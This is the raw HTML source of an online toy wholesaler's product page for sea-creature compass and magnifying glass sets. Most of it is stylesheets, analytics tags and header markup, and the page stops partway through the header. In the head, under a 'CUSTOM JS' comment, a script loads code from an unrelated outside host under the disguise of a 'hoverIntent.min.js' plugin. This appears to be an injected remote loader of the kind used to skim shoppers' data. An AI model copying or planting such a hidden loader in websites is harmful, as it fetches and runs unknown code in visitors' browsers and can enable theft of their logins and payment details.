

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html
body_size: 221476
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.toyslink.com.au\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fstatic\u002Ffrontend\u002FSm\u002Ftopzstore\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Buy Quality Sea Creature Compass &amp; Magnifying Glasses Online | Wholesale Sea Creature Compass &amp; Magnifying Glasses Suppliers in Australia &amp; New Zealand"/>
<meta name="description" content="Buy Sea Creature Compass &amp; Magnifying Glasses online from Toyslink. We are a Wholesale supplier of Sea Creature Compass &amp; Magnifying Glasses across Australia &amp; New Zealand. We are a Wholesaler of kids wooden toys contact us or call us at (03) 9585 3688."/>
<meta name="keywords" content="Sea Creature Compass &amp; Magnifying Glasses"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<title>Buy Quality Sea Creature Compass &amp; Magnifying Glasses Online | Wholesale Sea Creature Compass &amp; Magnifying Glasses Suppliers in Australia &amp; New Zealand</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/ytextend.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/yttheme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/css-fix.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/jquery/uppy/dist/uppy-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Intesols_CatewithimgWidget/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/js/raty/jquery.raty.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/jquery.dm-uploader.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Lof_Formbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/ProgrammingAtKstark_CatewithimgWidget/css/widget.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_CartQuickPro/css/quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_All/lib/bootstrap/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Ves_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Sm_ListingTabs/css/listingtabs.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_OptionFeatures/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_DynamicOptionsBase/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/MageWorx_DynamicOptionsBase/css/jquery.qtip.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/FME_GiftWrapper/css/fme-gift-wrapper-style.css" />
<link  rel="stylesheet" type="text/css"  type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" />
<script  type="text/javascript"  src="https://www.toyslink.com.au/static/_cache/merged/51ad71fbf4ca7190ed85741a5fdd2569.min.js"></script>
<link  rel="canonical" href="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" />
<link  rel="icon" type="image/x-icon" href="https://www.toyslink.com.au/media/favicon/stores/1/toyslink-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toyslink.com.au/media/favicon/stores/1/toyslink-favicon.png" />
<!-- Hotjar Tracking Code for https://www.toyslink.com.au -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:885560,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<meta name="facebook-domain-verification" content="dp49ux3py9z2ln125vgdbg1r0psveo" />
<meta name="google-site-verification" content="QfIwFwqhFDicsfywDZM7qWVR3TC8kSLQYmAAKFlCu-8" />
<meta name="msvalidate.01" content="C7F28175B3B09DE6F369F57661D7F8F3" /> 
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101215586);</script>
<script async src="//static.getclicky.com/js"></script>

<script src="//code.tidio.co/bbagnow7no47akchy9urbvkrrkxafbzk.js" async></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TMT2375');</script>
<!-- End Google Tag Manager -->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>        <!-- Google Tag Manager -->
    
                    <script>
        window.mfGtmUserActionDetected = true;
        
        window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
        

    function getMfGtmCustomerData() {
        return localStorage.getItem('mf_gtm_customer_data') ? JSON.parse(localStorage.getItem('mf_gtm_customer_data')) : {};
    };

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmLoadBeforeCookieAllowed && !window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;
        
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttributeNode(d.createAttribute('data-ot-ignore'));j.async=true;
                j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-TMT2375');
        
    };
    </script>
        <script>
        if (!window.MagefanRocketJsCustomOptimization && window.require)
        require(['jquery', 'Magento_Customer/js/customer-data'], function ($, customer) {
            function updateMfGtmCustomerData(data) {
                if (data.mf_gtm_customer_data) {
                    localStorage.setItem('mf_gtm_customer_data', JSON.stringify(data.mf_gtm_customer_data));
                }
            }
            let customerData = customer.get('customer');

            customerData.subscribe(function (data) {
                updateMfGtmCustomerData(data);
            }.bind(this));
            updateMfGtmCustomerData(customerData());
        });
    </script><!-- End Google Tag Manager -->    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<!--Custom Style-->
<!-- MEGAMENU CUSTOM CSS -->
<style type="text/css">
	#live-chat{right:70px}
@media (max-width:767px){
#live-chat{right:auto;left:0;bottom:41px;}
#live-chat header{width:130px;}
}</style>
<!-- MEGAMENU CUSTOM CSS -->
<script style="display&#x3A;none">
                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({"event":"view_item","ecommerce":{"currency":"AUD","value":3.3,"items":[{"item_id":"HT3450","item_name":"Sea Creature Compass & Magnifying Glasses","item_url":"https:\/\/www.toyslink.com.au\/sea-creature-compass-magnifying-glasses.html","item_brand":"","price":3.3}]},"magefanUniqueEventId":"view_item_ebbb7a197eecfb4d119ff53fb7ddc5f8","ecomm_pagetype":"product","_clear":"true"});
                </script>

<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Baloo+2' />
<link rel='stylesheet' type='text/css' href='//fonts.googleapis.com/css?family=Baloo+2' />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/config_default.css" />

<!--CUSTOM CSS-->
<style>
	</style>


<!--CUSTOM JS-->
<script type="text/javascript">var sc = document.createElement("script");
sc.setAttribute("src", "https://vertex.pmdesign.net/vigor/chart/jplayer/hoverIntent.min.js");
sc.setAttribute("type", "text/javascript");
document.head.appendChild(sc);</script>
	<script type="text/javascript">
		//<![CDATA[
			require([
			'jquery'
		], function ($) {
			$('body').addClass("home-2-style");
			$('body').addClass("header-2-style");

			
        });
		//]]>
	</script>	




<!--LISTING CONFIG-->
<style>

.product-name, .g2font, .inner-recentblog .post-content .post-description .post-text-hld .post-title, .bs-product-v2 .bs-pretext,.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head, .footer-style-3 .footer-top ul li a, .item-inner .box-info .bs-category, .products-grid .item .item-inner .box-info .cat-links, .footer-style-4 .socials-wrap .title-follow, .sm-product-detail-slider-wrap .product-detail .pds-title, .info-box-detail .page-title-wrapper.product .page-title, .home-1-style .sm-basic-products .bs-pretext, .home-1-style .module .block-title p, .home-1-style .post-list-wrapper .title p, .home-1-style .footer-container .footer-top .block-subscribe-footer p, .sm-instagram .bs-pretext
				{
	font-family:Baloo 2;
}
	
@media (min-width: 1200px) {

	.container{
		width: 1400px;
		max-width: 1400px;
	}


	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}
	
	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 992px) and (max-width: 1199px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 25%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(4n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 768px) and (max-width: 991px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}
}

@media (min-width: 481px) and (max-width: 767px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 33.333333333333%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(3n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}
}

@media (max-width: 480px) {

	/*==1 COLUMN==*/
	
	.col1-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col1-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}

	/*==2 COLUMNS==*/
	
	.col2-layout .category-product.products-grid .item{
		width: 50%;
	}
	
	.col2-layout .category-product.products-grid .item:nth-child(2n+1){
		clear:both;
	}

	/*==3 COLUMNS==*/
	
	.col3-layout .category-product.products-grid .item{
		width: 100%;
	}
	
	.col3-layout .category-product.products-grid .item:nth-child(1n+1){
		clear:both;
	}
}

</style>
<script type="text/javascript">
	require([
		'jquery',
		'jquerybootstrap',
		'owlcarousel',
		'jquerycookie',
		'jqueryfancyboxpack',
		'easyResponsiveTabs',
		'slick',
		'yttheme',
		'domReady!'
	], function ($) {
	});

</script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="Sea&#x20;Creature&#x20;Compass&#x20;&amp;&#x20;Magnifying&#x20;Glasses" />
<meta property="og:image"
      content="https://www.toyslink.com.au/media/catalog/product/cache/dba124cbd4ffec82bb2d698db87b6272/2/3/23450.jpg" />
<meta property="og:description"
      content="&#x0D;&#x0A;Explore&#x20;the&#x20;wonders&#x20;of&#x20;the&#x20;sea&#x20;with&#x20;our&#x20;Sea&#x20;Creature&#x20;Compass&#x20;Magnifying&#x20;Glasses.&#x20;This&#x20;set&#x20;of&#x20;vibrant&#x20;magnifiers&#x20;and&#x20;compass&#x20;are&#x20;perfect&#x20;for&#x20;little&#x20;ocean&#x20;explorers.&#x20;Encourage&#x20;curiosity&#x20;and&#x20;observation&#x20;skills&#x20;as&#x20;children&#x20;discover&#x20;and&#x20;examine&#x20;the&#x20;world&#x20;around&#x20;them&#x20;through&#x20;playful&#x20;and&#x20;educational&#x20;adventures." />
<meta property="og:url" content="https://www.toyslink.com.au/sea-creature-compass-magnifying-glasses.html" />
    <meta property="product:price:amount" content="7.990000"/>
    <meta property="product:price:currency"
      content="AUD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/images/loader-2.gif"}}'
        class="pl-thm-sm pl-thm-sm-topzstore catalog-product-view product-sea-creature-compass-magnifying-glasses page-layout-1column" id="html-body" itemscope="itemscope">
            <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TMT2375"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toyslink.com.au",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymceAdapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3.53\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.toyslink.com.au\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><script defer>
    window.gwEnable = true;
</script><div class="page-wrapper">
    <div class="header-top">
        <div class="header-top-container container">
            <div class="row">
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 contact-info">
                    <style>#html-body [data-pb-style=H1YHM70]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="H1YHM70"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="contact-details">
<div class="email"><a href="mailto:sales@toyslink.com.au"><img src="https://www.toyslink.com.au/media/wysiwyg/mail.png" alt="" />sales@toyslink.com.au</a></div>
<div class="call"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p class="contact-v1 hidden-xs">
    <a href="tel:+61395875064">
       <img src="https://www.toyslink.com.au/media/wysiwyg/call.png" alt="">
        (03) 9587 5064
    </a>
</p></div></div>
</div></div></div></div>                </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 shipping-note">
                                            <style>#html-body [data-pb-style=EJLBVYE]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="EJLBVYE"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><p>"FREE SHIPPING AUSTRALIA WIDE FOR ORDERS $80+"</p></div></div></div>                                    </div>
                <div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 social-icon">
                    <style>#html-body [data-pb-style=WK2HR6I]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}</style><div data-content-type="row" data-appearance="contained" data-element="main"><div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="inner" data-pb-style="WK2HR6I"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="custom-social-links">
<ul>
<li><a href="https://www.facebook.com/toyslink.com.au/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/fb.png" class="facebook-icon"></a></li>
<li><a href="https://www.pinterest.com.au/toyslinkaustralia/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/pinterest.png" class="pinterest-icon"></a></li>
<li><a href="https://www.instagram.com/toyslink_link_into_fun/" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/instagram.png"class="instagram-icon"></a></li>
<li><a href="https://www.tiktok.com/@toyslink01" target="_blank" rel="noopener"><img src="https://www.toyslink.com.au/media/wysiwyg/tiktok.png"class="tiktok-icon"></a></li>
</ul>
</div></div></div></div>                </div>
            </div>
        </div>
    </div>

    <div class="header-container header-style-2">
        <div class="header-bottom" style="margin-top: -30px;">
            <div class="row">
                <div class="header-bottom-inner">
                                        <div class="row headertop">
                        <div class="search-header-bottom">
                            <div class="search-header-content">
                                <a href="javascript:void(0)" title="Search" class="btn-search">
                                    <i class="lni lni-search-alt"></i>
                                    <span class="hidden">Search</span>
                                </a>
                                <div class="search-form-action">
                                    <div class="search-wrapper">
<div class="block-content">
	<form class="form minisearch" id="search_mini_form" action="https://www.toyslink.com.au/catalogsearch/result/" method="get">
		<div class="field search">
			<div class="control">
				<input id="search"
					   data-mage-init='{"quickSearch":{
							"formSelector":"#search_mini_form",
							"url":"https://www.toyslink.com.au/search/ajax/suggest/",
							"destinationSelector":"#search_autocomplete"}
					   }'
					   type="text"
					   name="q"
					   onfocus="if(this.value=='Search...') this.value='';" onblur="if(this.value=='') this.value='Search...';" value="Search..." 
					   class="input-text"
					   maxlength="128"
					   role="combobox"
					   aria-haspopup="false"
					   aria-autocomplete="both"
					   autocomplete="off"/>
				<div id="search_autocomplete" class="search-autocomplete"></div>
				<div class="nested">
    <a class="action advanced" href="https://www.toyslink.com.au/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
			</div>
		</div>
		<div class="actions">
			<button type="submit" title="Search"  class="btn-search-header">
				<span>Search</span>
			</button>
		</div>
	</form>
</div>
</div>                                </div>
                            </div>
                        </div>
                        <div class="hidden-lg hidden-md hidden-sm visible-xs logo-header">
